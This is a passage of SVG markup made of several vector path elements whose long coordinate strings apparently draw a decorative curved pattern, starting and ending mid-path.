d="M4.13,265.78,6.33,264l2.19-1.82,2.17-1.89,1.62-1.45,1.06-1,1.07-1,1.05-1,1-1,1-1.05,1-1.07,1-1.08,1-1.11,1-1.11,1-1.14,1-1.16,1-1.17.95-1.19.94-1.21.92-1.24.91-1.25.89-1.27.88-1.29.85-1.31.85-1.34.82-1.35.81-1.38.78-1.4.77-1.42.75-1.45.73-1.46.7-1.49.68-1.52.66-1.53.32-.76v0l.46-1.13.85-2.25.79-2.26.72-2.26.66-2.25.6-2.26.54-2.26.48-2.25.43-2.26.37-2.26.33-2.26.28-2.26.22-2.26.19-2.25.14-2.26.1-2.26.06-2.26L47,182v-2.47l-.05-2.28L46.86,175l-.11-2.29-.14-2.28-.17-2.28-.19-2.29L46,163.59l-.36-3.43-.55-4.57-.6-4.56-1-6.86-1-6.86-.66-4.57-.63-4.58-.58-4.58L40.16,119l-.34-3.44-.21-2.3-.17-2.3-.16-2.29-.12-2.3-.1-2.3-.06-2.3,1-2.31V97.08l0-2.37.09-2.36L40.26,90l.17-2.37.21-2.38.26-2.37.3-2.38.36-2.38L42,75.72l.23-1.2a.48.48,0,0,0-.43-.6.62.62,0,0,0-.6.36l0,0-.45.85-.92,1.67-1,1.64-1,1.61-1,1.59-1.08,1.56-1.12,1.54L33.43,86.3l-1.19,1.49L31,89.26l-1.24,1.45-1.27,1.44-1.3,1.41L25.9,95l-1.34,1.39-1.37,1.38L21.8,99.09l-1.41,1.35L19,101.78l-1.45,1.34-2.19,2-3,2.64-3,2.63-3,2.62-3,2.64-3,2.65-.26.24v2.31l1.42-1.28,2.33-2.08c-.69,24.6,6.29,54.82,9.58,67.57L13,186.33l-.44,1.49-.45,1.5-.46,1.51-.46,1.53-.48,1.55-.32,1q-.48-1.95-1-4.23c-2.87-11.49-7-28.24-9.3-45.35v4c2.34,15.74,6.11,30.85,8.76,41.47.47,1.87.9,3.59,1.27,5.13l-.09.27-.13.44-.29.91-.3,1-.32,1-.34,1-.35,1.08-.37,1.12-.39,1.15-.16.47C5.15,197.51,2.48,188.84,0,178.63V181c2.42,9.64,5,17.83,7,24.35l-.35,1-.43,1.26-.44,1.29-.45,1.32-.47,1.35L4.37,213l-.49,1.41-.14.39-.19-.57c-1.1-3.31-2.31-6.92-3.55-10.82v1.82c1.06,3.27,2.07,6.34,3,9.18l.42,1.25-.06.18-.52,1.45-.52,1.47-.53,1.5-.54,1.52-.55,1.53L.16,224.8l-.16.43v4.54l.23-.62.88-2.37.24-.65c12.05-12,29.71-29.63,42.6-50l0,1.58,1,2.28v1.82L45,184v.27C31.62,205.65,13.42,222.07.05,234.13l0,0v.33c.14-.12.28-.24.41-.37,12.87-11.6,30.32-27.34,43.29-47.76l0,.86-.11,2.22-.14,2.22-.19,2.21C30.77,213.31,12.81,230.09,0,241.26V242c12.65-11,30.51-27.61,43.11-46.9l-.11,1-.27,2.21-.32,2.21-.37,2.2-.26,1.36C30.11,221.87,13.15,236.85,0,247.8v.71c13-10.76,29.71-25.5,41.5-43l-.35,1.64-.53,2.2-.58,2.2-.64,2.2-.69,2.2-.17.48c-11.06,16-26,28.63-38.54,38.45v.7c12.2-9.55,26.79-21.77,37.87-37.24l-.75,2-.43,1.09-.31.76-.64,1.5-.66,1.47-.68,1.45L33.7,228,33,229.42l-.74,1.38-.07.12C23.11,243.65,10.75,254,0,262v.68c9.77-7.25,20.94-16.45,29.78-27.64l-.69,1.1-.83,1.28-.84,1.27-.87,1.24-.87,1.22-.9,1.21-.9,1.19L23,244.71,22,245.86,21.08,247l-1,1.12-1,1.1-1,1.09-1,1.06-1,1-1,1-1,1-1,1-1,1-1.05,1-1.58,1.44-2.12,1.88L5.2,262.59,3,264.36.87,266.08l-.87.67V269l1.92-1.45Zm37.3-121.11.29,2.4c-8.41,15.43-21.12,31.21-26.27,37.36l.19-.65.41-1.46.41-1.44.4-1.43.4-1.42.38-1.4.38-1.39.37-1.38.54-2,.25-.94c5.5-7.23,16.18-22.74,21.41-32.83Zm-2-16.12.54,4.61.49,3.92c-4.83,9.55-15.11,24.61-20.93,32.4l.09-.32.66-2.62.64-2.56.61-2.52.59-2.47.4-1.73c5.47-8.37,13.55-22,16.78-29.87Zm-.26-2.36c-2.68,7-10.47,20.46-16.28,29.48l.33-1.47.52-2.32.49-2.28.48-2.24.45-2.19.44-2.15.3-1.5c.73-1.45,1.72-3.27,2.81-5.28,3.24-6,7.51-13.86,9.53-20l.25,3,.44,4.63Zm-12.07,8.63.36-2,.34-1.91.34-1.89.22-1.27c2-4.24,6.9-15.6,8.63-26.07l1,.13v2.33l-.37,2.33.09,2.33.11,2.33.14,2.32.09,1.26c-1.76,6.19-6.43,14.81-9.91,21.22-.7,1.3-1.36,2.52-1.94,3.61l.14-.74.39-2Zm12.34-54-.35,2.34-.29,2.35-.25,2.34-.2,2.34-.16,2.35-.12,2.33L38,97.18l0,1.52c-1.67,9.86-6.27,21.3-8.83,27l.05-.28.3-1.78.3-1.75.29-1.73.28-1.69.28-1.66.28-1.64.27-1.61.27-1.58.27-1.57.27-1.53.27-1.52.27-1.49.28-1.48.27-1.45.29-1.44.29-1.42.29-1.4.31-1.39.31-1.37.32-1.37.33-1.35.34-1.34.36-1.33.37-1.31.39-1.32.39-1.3.42-1.3.43-1.3.45-1.29.47-1.29.49-1.29.39-1Zm-6.88,7.95,1.15-1.49,1.12-1.52,1.08-1.55,1-1.57.43-.68-.2.52-.47,1.3-.45,1.31-.44,1.31-.42,1.31L35,89l-.39,1.33-.37,1.34L33.88,93l-.35,1.36-.34,1.37-.33,1.38-.32,1.4-.32,1.41-.3,1.42-.3,1.45-.3,1.46L31,105.75l-.3,1.49-.05.3a143.59,143.59,0,0,1,.81-17.44Zm-4.89,5.8,1.26-1.42,1.24-1.44.64-.76a162.43,162.43,0,0,0-.64,19.3l0,.08-.28,1.57-.29,1.58-.29,1.62L29,116.7l-.3,1.67-.3,1.69-.31,1.72-.31,1.75-.32,1.77-.08.43C26,111.47,26,103.4,26.62,95.7Zm-5.29,5.54,1.35-1.36,1.34-1.38.93-1c-.55,7.87-.52,16.3,1,31.37L26.8,129l-.35,1.88-.36,1.91-.37,1.95-.39,2-.4,2-.41,2.06-.28,1.33a217.31,217.31,0,0,1-2.55-41.33Zm-4.17,4,1.41-1.33L21,101.43l.08-.07a218.39,218.39,0,0,0,2.83,42.25l-.3,1.4-.47,2.19-.48,2.22-.51,2.28L21.64,154l-.55,2.36-.31,1.31C17.4,140,15.8,117.73,16.2,106Zm-7.92,7.22,2.91-2.61,2.41-2.2C15.28,118.7,17,141.36,20.47,159l-.55,2.24-.62,2.5-.65,2.56L18,168.91l-.7,2.65,0,.1c-4.85-17.16-7.4-45.78-7.35-60Zm-5.89,5.23v0l2.94-2.6,2-1.75c0,14.64,2.66,43.62,7.63,60.51l-.24.89L16.36,175,16,176.35l-.39,1.39-.39,1.41-.4,1.43L14.39,182,14,183.47l-.17.6C10.37,170.67,3.62,140.79,4.41,116.56Zm6.85,82.53.31-1,.29-.91.14-.44h0l.25-.79.49-1.58.48-1.56.47-1.54.46-1.53.45-1.52.45-1.5.28-1c4.44-5.24,17.86-21.59,26.78-37.74l.44,3.53.52,4.57,0,.44A296.36,296.36,0,0,1,11.26,199.1ZM6.55,212.24,7,210.88l.47-1.33.44-1.31L8.37,207l.42-1.24.41-1.2.39-1.17.37-1.13.36-1.09.24-.72a299.25,299.25,0,0,0,32.38-43l.34,3.21.32,3.42.14,1.76c-12.73,20.12-26.25,35-37.42,47Zm-4.68,13L2.33,224l.56-1.54L3.45,221l.54-1.5L4.53,218l.52-1.46.51-1.45.3-.84c11.23-12.12,25-27.06,38-47.43l.13,1.85.14,2.27.12,2.26.08,1.93C31.6,195.43,14.1,213.11,1.87,225.27Z"/><path class="cls-1" d="M118.79,22l-.39,2.44-.33,2.43-.29,2.39-.23,2.38L117.36,34l-.14,2.33-.1,2.31L117,40.92l1,2.27,0,3.24.07,2.16.09,2.14.13,2.12.16,2.09.2,2.08.22,2,.24,2,.28,2,.3,2,.31,2,.34,1.93.36,1.92.38,1.88.39,1.87.41,1.84.42,1.82.43,1.8.44,1.77.44,1.75.46,1.73.46,1.7.46,1.68.47,1.66.46,1.63.46,1.61.46,1.58.46,1.56.44,1.54.44,1.51.43,1.49.42,1.46.41,1.44.39,1.42.38,1.39.36,1.36.34,1.35.32,1.31.3,1.29.28,1.27.25,1.24.22,1.22.19,1.19.17,1.17.14,1.14.1,1.11.07,1.09,0,1.06v1.83l-.05,1,0,.48v.12l-.1.37-.11.37-.14.38-.16.38-.18.39-.2.4-.22.41-.23.43-.26.44-.25.45-.41.72-.57,1-.57,1.1-.41.88-.27.63-.26.65-.24.67-.22.69-.2.72-.17.75-.15.77-.12.8-.09.83-.05.85,0,.88,0,.9.07.92,0,.48a.57.57,0,0,0,0,.18.64.64,0,0,0,.68.7.85.85,0,0,0,.79-.77l0-.13,0-.31.07-.34.08-.38.08-.41.1-.44.12-.47.12-.5.14-.52.14-.55.16-.56.17-.59.18-.6.19-.61.2-.63L131,137l.21-.65.23-.65.35-1,.51-1.34.41-1,.29-.67.29-.67.31-.65.33-.65.33-.65.35-.63.37-.62.39-.61.4-.6.13-.18,1.13-.76,2-1.34,2-1.36,2.09-1.39,2.12-1.42,2.16-1.45,2.17-1.48,2.19-1.52,2.21-1.55,2.22-1.6,2.22-1.64,2.23-1.69,2.22-1.73,2.22-1.79,2.2-1.84,2.18-1.9,1.62-1.46,1.08-1,1.07-1,1.06-1,1-1,1.05-1.06,1-1.07,1-1.09,1-1.11,1-1.13,1-1.14,1-1.17,1-1.18,1-1.2.94-1.22.93-1.24.91-1.26.9-1.29L189,80l.86-1.32.85-1.34.83-1.37.81-1.39.79-1.41.77-1.43.75-1.45.73-1.48.71-1.5.69-1.53.66-1.54.32-.77v0l.45-1.14.86-2.27.79-2.27.72-2.27.67-2.28.6-2.27.54-2.27.49-2.28.43-2.27.38-2.28.32-2.27.28-2.28.23-2.27.18-2.28.15-2.27.1-2.28.06-2.27V21l-.17-2.29-.08-2.29-.1-2.28-.13-2.29-.16-2.29-.19-2.29L204,4.94l-.34-3.43L203.48,0h-2.19l.19,2,.32,3.41.14,1.77c-12.71,20.12-26.19,35-37.34,47l.22-.64.48-1.36.46-1.34.45-1.3.43-1.27.42-1.24.41-1.2.39-1.17.37-1.13.36-1.09.24-.73A294.42,294.42,0,0,0,200.31,0h-.65a293,293,0,0,1-30.4,40.4h0l.31-1,.29-.92.14-.44h0l.25-.8.48-1.57.48-1.56.47-1.55.46-1.53.45-1.52L173,28l.28-1A282.93,282.93,0,0,0,193.5,0h-.67a279.12,279.12,0,0,1-19.12,25.73l.18-.65.42-1.45.41-1.45.4-1.43.4-1.41.38-1.41.37-1.39.37-1.37.54-2,.25-.94C179.67,9.24,182.77,4.91,186,0h-.68c-2.78,4.23-5.45,8-7.55,10.78l.08-.32.67-2.62.64-2.56.61-2.52L180.37.3l0-.3h-1.74a2.32,2.32,0,0,0,0,.3l-.54,2.24-.62,2.51L176.9,7.6l-.67,2.61-.7,2.66,0,.09a131.86,131.86,0,0,1-2.88-13h-.57a134.79,134.79,0,0,0,3.16,14l-.23.89-.37,1.37-.39,1.38-.38,1.4-.39,1.41-.41,1.42-.4,1.44-.42,1.45-.18.6c-1.49-5.87-3.63-14.9-5.49-25.37H166c2,11.08,4.25,20.58,5.76,26.43l-.38,1.29-.44,1.5-.46,1.51L170,32.26l-.46,1.54-.48,1.55-.32,1c-.33-1.31-.68-2.73-1.06-4.26-2.11-8.47-4.93-19.79-7.17-32.14H160c2.25,12.4,5.08,23.77,7.2,32.28.47,1.88.9,3.61,1.27,5.16l-.42.28h0l.2.44-.29.91-.3,1-.32,1-.34,1-.36,1.09-.37,1.13-.39,1.16-.16.47C162.24,34.88,154.24,0,154.24,0h-.56s8.23,35.71,11.69,46.83L165,47.89l-.43,1.27-.44,1.3-.46,1.33-.46,1.36-.49,1.39L162.24,56l-.14.4-.19-.57C157.33,42,151,23,147.59,0H147c3.44,23.12,9.76,42.14,14.36,56l.42,1.26-.06.18-.52,1.47-.52,1.48-.54,1.51-.54,1.52-.56,1.55-.56,1.56-.39,1.08-.13-.37C152.91,52,144.38,26.28,141.16,0h-.56c3.21,26.36,11.77,52.09,16.86,67.36l.34,1-.74,2-1.19,3.22-1.21,3.25-.53,1.41C149.11,63.07,139,29.82,135.61,0H135c3.44,30.33,13.83,64.19,18.77,79.14l-.38,1-1.25,3.28-1.27,3.28-1,2.59C145.13,74.83,132,32.63,129.62,0h-.56C131.5,33.2,145,76.26,149.58,90.13l-1.23,3.1-1.28,3.2L146,99c-12.61-38.16-19.9-70-21.15-92.34l.25-.71.36-1,.37-1,.38-1,.39-.94.6-1.4.27-.71h-2.42l-.55,1.39-.4,1-.4,1-.38,1-.37,1-.36,1-.34,1-.34,1.05-.32,1-.31,1.06L121,11.65l-.28,1.09-.14.55h0l-.3,1.25-.55,2.5-.5,2.49Zm14.92,97.8-.16-1.26-.2-1.29-.22-1.31-.25-1.34-.28-1.35-.3-1.38-.32-1.41-.35-1.42-.37-1.46-.38-1.48-.4-1.5-.41-1.52-.43-1.55L129.2,100l-.44-1.6-.46-1.62-.46-1.64-.46-1.67-.47-1.69L126.44,90,126,88.29l-.46-1.76L125,84.74l-.46-1.8-.45-1.83-.44-1.86-.44-1.87-.42-1.9-.41-1.92-.39-2-.38-2-.36-2-.34-2-.32-2-.29-2.06-.27-2.08-.24-2.1-.22-2.13-.19-2.14-.16-2.17-.12-2.19-.09-2.21,0-2.24v-1c3.14,29.26,13,58.94,18.64,75.82v0l-.19.39-.6,1.23-.6,1.2-.6,1.15-.58,1.12-.57,1.07-.53,1,0-.51,0-1.15,0-1.16-.06-1.19-.1-1.22Zm54.45-42.17-.84,1.3-.86,1.28-.88,1.26-.89,1.24-.9,1.23-.92,1.2-.93,1.18L181,87.49l-1,1.15-1,1.13-1,1.12-1,1.1-1,1.08-1,1.07-1,1-1,1-1,1-1.05,1-1.06,1-1.6,1.46-2.15,1.9-2.17,1.84-2.18,1.79-2.2,1.75-2.2,1.7-2.21,1.66L153,113l-2.19,1.58-2.18,1.54-2.17,1.51-2.14,1.48-2.12,1.45-2.09,1.42-2.05,1.4-2,1.38-.34.23.06-.12.58-1,.59-1.1.59-1.13.61-1.17.61-1.21.09-.19c2.57-2.07,6-4.49,9.94-7.28,11.42-8.07,28-19.76,40.13-35.18Zm8.13-16-.43,1.11-.32.76L194.89,65l-.67,1.5L193.54,68l-.72,1.44-.73,1.43-.75,1.4-.06.12C179,89.6,160.72,102.53,148.4,111.24c-3.49,2.47-6.57,4.65-9,6.56l.57-1.15.63-1.31.63-1.33.63-1.37.65-1.39.64-1.42.21-.47c2.66-2.23,5.89-4.72,9.6-7.59,13.26-10.23,31.09-24,44.12-42.18ZM161,65.4l.57-1.54.55-1.53.55-1.51.53-1.48.52-1.47.51-1.44.3-.85c11.24-12.11,25-27,38-47.42l.14,1.84.14,2.27.12,2.27.08,1.92c-12.7,20.34-30.19,38-42.42,50.18Zm-3.67,8.74,1.2-3.22.89-2.39.24-.65c12.14-12,29.92-29.84,42.91-50.41L202,19.06l1,2.26v4.51l-.44.27c-13.14,21-31.09,37.21-44.26,49.1l-2.16,1.94Zm-4.64,13.08,1.3-3.28,1.27-3.28.91-2.36,3-2.69c13-11.76,30.72-27.7,43.85-48.41l0,.88-.11,2.25-.15,2.25-.19,2.24c-14.94,23.29-37.67,42.82-50.33,53.63Zm-3.94,9.7,1.32-3.2,1.32-3.24.37-.92.33-.29c12.42-10.59,35.14-30,50.32-53.23l-.11,1L202,39.31l-.32,2.24-.37,2.23L201,45.16C187.48,65.77,167,82.67,153.2,94l-5,4.14Zm-1.32,3.15.34-.82c1.72-1.45,3.65-3,5.84-4.84,13.52-11.13,33.59-27.65,47.17-47.83l-.36,1.67-.53,2.23-.59,2.22-.64,2.23-.71,2.23-.17.49c-13.07,18.93-31.52,33.17-45.15,43.69-3.31,2.55-6.24,4.82-8.73,6.87l.57-1.29.66-1.49,1-2.27ZM122.26,17.39l.54-2.47.3-1.25h0l.13-.52.27-1.05.29-1,.29-1,.31-1,.28-.87c1.47,22.45,8.8,54,21.33,91.73l-1.19,2.86-1,2.27-.64,1.48-.63,1.47-.37.84c-12.27-37-19.12-67.06-20.36-89.32Zm-2.6,21.17.1-2.27.15-2.29.18-2.31.24-2.33.28-2.35.34-2.38.38-2.39.09-.49c1.57,22.2,8.43,51.7,20.43,87.81l-.56,1.26-.62,1.39-.62,1.37-.62,1.33-.61,1.3-.6,1.28-.07.13C132.3,100,122,68.79,119.65,38.89Z"/><path class="cls-1" d="M56.32,1.86l.62,1.3.63,1.28.63,1.24.65,1.21.65,1.18.67,1.16.68,1.13.68,1.1.7,1.08.7,1.06.72,1,.72,1,.73,1,.74,1,.75.95.76.92.77.91.78.89.78.87.79.85.81.84.8.83,1.23,1.21L75,27.44,76.67,29l1.73,1.5L80.15,32l1.78,1.45,1.81,1.44,1.84,1.43,1.86,1.42,1.88,1.44,1.91,1.44L93.17,42l2,1.49,2,1.53,2,1.56,2,1.61,2,1.67,1.55,1.29,1,.88,1,.89,1,.92,1,.93.08.07.18.32.27.47.36.7.42.92.36.89.31.89.27.89.23.91.22.93.19,1,.2,1,.19,1.06.21,1.11.22,1.16.24,1.24.21,1,.15.67.07.34a.64.64,0,0,0,.81.54.83.83,0,0,0,.61-.71.75.75,0,0,0,0-.16l0-.2.06-.39.06-.41,0-.42,0-.44,0-.45v-1l0-.74-.07-1-.11-1-.17-1.07-.21-1.08-.27-1.09-.31-1.08-.35-1.08-.39-1.06-.43-1-.46-1-.48-1-.06-.11-.14-1.05-.16-1.47-.13-1.45-.11-1.46-.07-1.44L111,46l1-1.31V43.29l-.71-1.43,0-1.42.09-1.42.1-1.42.13-1.41.15-1.4.16-1.41.19-1.4.21-1.4.34-2.09.51-2.78.58-2.78.62-2.77.66-2.77.7-2.76.72-2.77,1.13-4.14,1.52-5.55L119.7,0h-2.12l-.45,1.84-1.47,5.54-1.09,4.17-.71,2.78-.67,2.79-.64,2.79-.6,2.81-.55,2.81-.49,2.83-.33,2.13-.19,1.43-.18,1.42-.15,1.44-.14,1.43-.11,1.44-.09,1.44-.06,1.45L109,42l1,1.45V44.9l-.35,1.47.07,1.46.1,1.48.12,1.48.16,1.47-.34-.68-1.4-2.86L107,45.84l-.58-1.22c.52-12.26,4.17-25,8-38.41.57-2,1.74-6.21,1.74-6.21h-1c-.54,2-1.09,4-1.63,5.93-3.63,13.09-7.06,25.49-7.71,37.49l-.29-.62-1.31-2.94-1.31-3-.48-1.12c1.15-10.8,4.45-22.94,8-35.77h-.56c-3.49,12.43-6.68,24.2-7.92,34.77l-.38-.87-1.28-3-1-2.34c1.12-8.75,3.4-18.37,6-28.54h-.56A244.8,244.8,0,0,0,99,27.55l-1.14-2.79-1.23-3.09-.37-1C97.53,14.11,99.1,7.21,100.79,0h-.56c-1.6,6.87-3.11,13.46-4.38,19.79l-.49-1.24L94.15,15.4l-.76-2C94.13,9,95,4.58,95.89,0h-.55Q94.07,6.35,93,12.41L93,12.24,91.77,9.05,90.6,5.84l-.08-.2Q91,2.84,91.4,0h-.54c-.25,1.53-.49,3.05-.72,4.57l-.7-2L88.52,0H86.79l0,.07L88,3.32l.79,2.15A65.28,65.28,0,0,1,78.35,0h-1A66.73,66.73,0,0,0,89,6.17l.14.38,1.19,3.21,1.21,3.18.2.54A96.05,96.05,0,0,1,69,0h-.88A95.89,95.89,0,0,0,92,14.17l.75,1.94L94,19.25l.65,1.62c-6-2.24-20.91-8.68-33.12-20.87h-.78C73.45,12.86,89.22,19.46,94.94,21.56l.32.8,1.27,3.09,1.28,3.07v0c-8-3.5-28.14-13.8-38.22-25.12l-.09-.18L58.9,2,58.31.72,58,0H55.49l.23.53Zm49.75,44.69,1.42,2.87,1.45,2.84.26.51-1-.86L107.12,51l-1.07-.91-1.6-1.32-2.11-1.7-2.09-1.65-2.07-1.6-2-1.55-2-1.52-2-1.49-2-1.47-1.94-1.45L86.31,34.9l-1.88-1.44-.91-.71c4.62,2.92,9.35,5.51,13.45,7.76,3.38,1.85,6.33,3.46,8.53,4.88Zm-4.2-8.79,1.38,3,1.4,2.93.39.79c-2.12-1.31-4.79-2.77-7.8-4.42A179.2,179.2,0,0,1,78.58,28.75l-1.35-1.16-1.72-1.52L73.82,24.5l-1.24-1.21-.82-.81L71,21.65l-.8-.85-.79-.86-.78-.87-.77-.9-.72-.86A135.4,135.4,0,0,0,99.33,36.44c1,.43,1.79.78,2.43,1.08Zm-3.74-8.28,1,2.28,1.36,3,.91,2-1.84-.82A133.74,133.74,0,0,1,65.4,15.2l-.59-.78-.73-1-.72-1-.7-1L62,10.33l-.69-1.08-.68-1.11L59.92,7l-.66-1.16L59,5.44C70.18,16.53,90.06,26.17,98.13,29.48Z"/><path class="cls-1" d="M4.13,107.15l2.2-1.77,2.19-1.83,2.17-1.88,1.62-1.45,1.06-1,1.07-1,1.05-1,1-1,1-1.05,1-1.06,1-1.09,1-1.1,1-1.12,1-1.13,1-1.16,1-1.17.95-1.2.94-1.21.92-1.23.91-1.25.89-1.27.88-1.3.85-1.31.85-1.33.82-1.36.81-1.38.78-1.4.77-1.42.75-1.44.73-1.47.7-1.49.68-1.51.66-1.53.32-.77h0l.46-1.14L40.09,60l.79-2.25.72-2.26.66-2.26.6-2.25.54-2.26.48-2.26.43-2.26L44.68,42,45,39.72l.28-2.26.22-2.26.19-2.26.14-2.26.1-2.25L46,26.17l1-2.76V20.83l-.05-2.28-.07-2.29L46.76,14l-.13-2.29-.16-2.29-.18-2.28-.2-2.29-.35-3.44L45.59,0h-2.2l.2,1.85.31,3.41L44.05,7C31.3,27.15,17.77,42,6.59,54.06l.22-.64.48-1.36.46-1.34.45-1.3.44-1.27.42-1.24.4-1.2.39-1.17.38-1.13.36-1.09.24-.73A301.48,301.48,0,0,0,42.41,0h-.66A299.49,299.49,0,0,1,11.26,40.27h0l.31-1,.29-.92.14-.44h0l.25-.79.49-1.58L13.22,34l.47-1.55.46-1.53.46-1.51.44-1.5.29-1A292.3,292.3,0,0,0,35.58,0H34.51A291.91,291.91,0,0,1,15.37,25.61l.19-.65L16,23.5l.4-1.45.41-1.43.39-1.41.38-1.4.38-1.39L18.31,15l.54-2,.24-.93c2.25-3,5.35-7.29,8.6-12.07H27c-2.79,4.1-5.46,7.85-7.56,10.66l.08-.32.67-2.62.64-2.57.61-2.51L22,.17l0-.17H20.35l0,.17-.54,2.25-.62,2.5-.65,2.56-.67,2.6-.7,2.66,0,.1C16.1,9,15.14,4.65,14.29,0h-.57a136.93,136.93,0,0,0,3.17,13.88l-.24.89-.37,1.37-.38,1.38-.38,1.4-.4,1.41-.4,1.42-.41,1.44-.42,1.46-.17.6C12.22,19.38,10.08,10.34,8.22,0H7.66c2,11,4.24,20.45,5.75,26.3L13,27.6l-.44,1.49-.45,1.51-.46,1.53-.47,1.54-.48,1.56-.32,1C10.09,35,9.73,33.54,9.35,32,7.24,23.54,4.42,12.22,2.17,0H1.6C3.86,12.27,6.69,23.64,8.81,32.15q.7,2.84,1.28,5.16l-.09.28h0L9.86,38l-.28.91-.31,1L9,40.9,8.61,42,8.25,43l-.37,1.13-.39,1.16-.16.48C5.17,38.86,2.5,30.12,0,19.84v2.7c2.42,9.63,5,17.82,7,24.35l-.35,1L6.21,49.2l-.44,1.29-.45,1.32-.47,1.35-.48,1.38L3.88,56l-.14.39-.19-.57C2.45,52.46,1.24,48.84,0,45v1.82q1.59,4.9,3,9.17l.42,1.25-.06.18-.52,1.46L2.34,60.3l-.53,1.5-.54,1.51L.72,64.84.16,66.39,0,66.82v4.54l.23-.62.88-2.37.24-.65c12.05-12,29.71-29.63,42.6-50l0,1.58,1,2.13V23.2l0,2.28v.27C31.62,47.09,13.42,63.51.05,75.57l0,0v.27l.41-.37C13.28,63.91,30.73,48.17,43.7,27.74l0,.87-.11,2.22-.14,2.22-.19,2.21C30.77,54.69,12.81,71.47,0,82.63v.73c12.65-11,30.51-27.61,43.11-46.9l-.11,1-.27,2.21-.32,2.21L42,44.1l-.26,1.36C30.11,63.24,13.15,78.23,0,89.18v.71c13-10.77,29.71-25.5,41.5-43l-.35,1.64-.53,2.2L40,52.91,39.4,55.1l-.69,2.2-.17.49C27.48,73.8,12.52,86.42,0,96.23v.7C12.2,87.38,26.79,75.16,37.87,59.7l-.75,2-.43,1.09-.31.75L35.74,65l-.66,1.48L34.4,68l-.7,1.43L33,70.79l-.74,1.39-.07.12C23.11,85,10.75,95.36,0,103.36v.69C9.77,96.79,20.94,87.59,29.78,76.4l-.69,1.11-.83,1.28-.84,1.26-.87,1.25-.87,1.22-.9,1.21-.9,1.18L23,86.08,22,87.23l-.94,1.14-1,1.12-1,1.1-1,1.08-1,1.07-1,1.05-1,1-1,1-1,1-1,1-1.05,1-1.58,1.44-2.12,1.87L5.2,104,3,105.73.87,107.46l-.87.67v2.19l1.92-1.45ZM1.87,66.64l.46-1.24.56-1.54.56-1.53L4,60.82l.54-1.48.52-1.47.51-1.44.3-.85c11.23-12.11,25-27,38-47.42L44,10l.14,2.27.12,2.27.08,1.92C31.6,36.8,14.1,54.49,1.87,66.64Z"/><path class="cls-1" d="M198.05,94.46l.08-2.33.13-2.33.16-2.34.21-2.33.25-2.34.3-2.33.36-2.34.4-2.35.22-1.18a.48.48,0,0,0-.42-.59.63.63,0,0,0-.59.36l0,0-.44.84-.91,1.65-.94,1.61-1,1.59-1,1.56-1.05,1.53-1.1,1.51-1.13,1.49-1.16,1.47-1.19,1.44L188,90.52l-1.25,1.41-1.28,1.39-1.3,1.38-1.32,1.37-1.34,1.35-1.37,1.34-1.39,1.33-1.4,1.32-1.42,1.31-2.15,2-2.92,2.6-2.95,2.58-3,2.58-3,2.6-3,2.61-3,2.64L153,123l-2.19,2-1.45,1.38-1.44,1.39-1.42,1.41-1.41,1.43-1.38,1.45-1.37,1.46L141,135l-1.33,1.51-1.3,1.54-1.28,1.56-1.25,1.58-1.22,1.62-1.19,1.64-1.16,1.67-1.12,1.7L130,149.58,129,151.35l-1,1.8L127,155l-.93,1.88-.89,1.91-.64,1.47-.41,1-.4,1-.39,1-.37,1-.36,1-.35,1-.34,1.05-.32,1.06-.31,1.07-.3,1.08-.28,1.1-.14.55h0l-.3,1.26-.56,2.52-.5,2.5-.45,2.48-.39,2.46L118,185.9l-.29,2.42-.23,2.39-.19,2.37-.14,2.35-.1,2.33-.06,2.3,1,1.69,0,3.45.07,2.16.09,2.14.13,2.11.16,2.09.2,2.07.22,2,.24,2,.28,2,.3,2,.31,2,.34,1.93.36,1.91.38,1.89.39,1.86.41,1.84.42,1.81.43,1.8.44,1.77.44,1.74.46,1.73.46,1.69.46,1.68.47,1.65.46,1.63.46,1.6.46,1.59.46,1.55.44,1.54.44,1.5.43,1.49.42,1.46.41,1.44.39,1.41.38,1.39.36,1.36.34,1.34.32,1.31.3,1.29.28,1.27.25,1.24.22,1.21.19,1.19.17,1.16.14,1.14.1,1.11.07,1.09,0,1.05v1.83l-.05,1,0,.49v.11l-.1.37-.11.37-.14.38-.16.38-.18.39-.2.4-.22.41-.23.42-.26.44-.25.45-.41.71-.57,1-.57,1.09-.41.89-.27.62-.26.65-.24.67-.22.69-.2.72-.17.75-.15.77-.12.8-.09.82-.05.85,0,.87,0,.9.07.93,0,.47a.52.52,0,0,0,0,.18.64.64,0,0,0,.68.7.85.85,0,0,0,.79-.77l0-.13,0-.3.07-.35.08-.37.08-.41.1-.44.12-.47.12-.5.14-.52.14-.55.16-.56.17-.58.18-.6.19-.62.2-.62.21-.64.21-.65.23-.65.35-1,.51-1.34.41-1,.29-.66.29-.67.31-.65.33-.65.33-.64.35-.63.37-.62.39-.61.4-.6.13-.18,1.13-.76,2-1.33,2-1.36,2.09-1.39,2.12-1.42,2.16-1.44,2.17-1.48,2.19-1.51,2.21-1.56,2.22-1.59,2.22-1.64,2.23-1.68,2.22-1.73,2.22-1.79,2.2-1.83,2.18-1.9,1.62-1.45,1.08-1,1.07-1,1.06-1,1-1,1.05-1.06,1-1.07,1-1.09,1-1.11,1-1.12,1-1.15,1-1.16,1-1.18,1-1.2.94-1.21.93-1.24.91-1.26.9-1.28.88-1.3.86-1.32.85-1.34.83-1.36.81-1.39.79-1.41.77-1.42.75-1.45.73-1.48.71-1.5.69-1.52.66-1.54.32-.77h0l.45-1.14.86-2.27.79-2.27.72-2.26.67-2.27.6-2.27.54-2.27.49-2.27.43-2.27.38-2.27.32-2.27.28-2.27.23-2.27.18-2.27.15-2.27.1-2.27.06-2.27v-5.13l-.05-2.29-.08-2.28-.11-2.28-.14-2.29-.17-2.28-.19-2.28-.22-2.29-.36-3.43-.55-4.56-.6-4.57-1-6.85-1-6.86-.65-4.58-.63-4.58-.58-4.58-.53-4.59-.35-3.44-.2-2.3-.18-2.29-.15-2.3-.13-2.3-.09-2.3-.06-2.3,1-2.31V96.78Zm-6.85-5.72,1.15-1.49,1.12-1.52,1.08-1.55,1-1.57.43-.68-.19.52-.48,1.3-.45,1.31-.44,1.31L194,87.68l-.4,1.32-.39,1.33-.38,1.34L192.51,93l-.35,1.36-.35,1.37-.33,1.38-.32,1.4-.31,1.41-.31,1.42-.3,1.45-.3,1.46-.29,1.48-.29,1.49-.06.3a143.37,143.37,0,0,1,.82-17.44Zm-4.9,5.8,1.27-1.42,1.24-1.44.63-.76a162.43,162.43,0,0,0-.64,19.3l0,.08-.28,1.57-.29,1.58-.29,1.62-.29,1.63-.29,1.67-.31,1.69-.3,1.72-.31,1.75-.32,1.77-.08.43c-1.39-14.26-1.35-22.33-.78-30Zm9.73,9.64.05,2.33.09,2.33.11,2.33.14,2.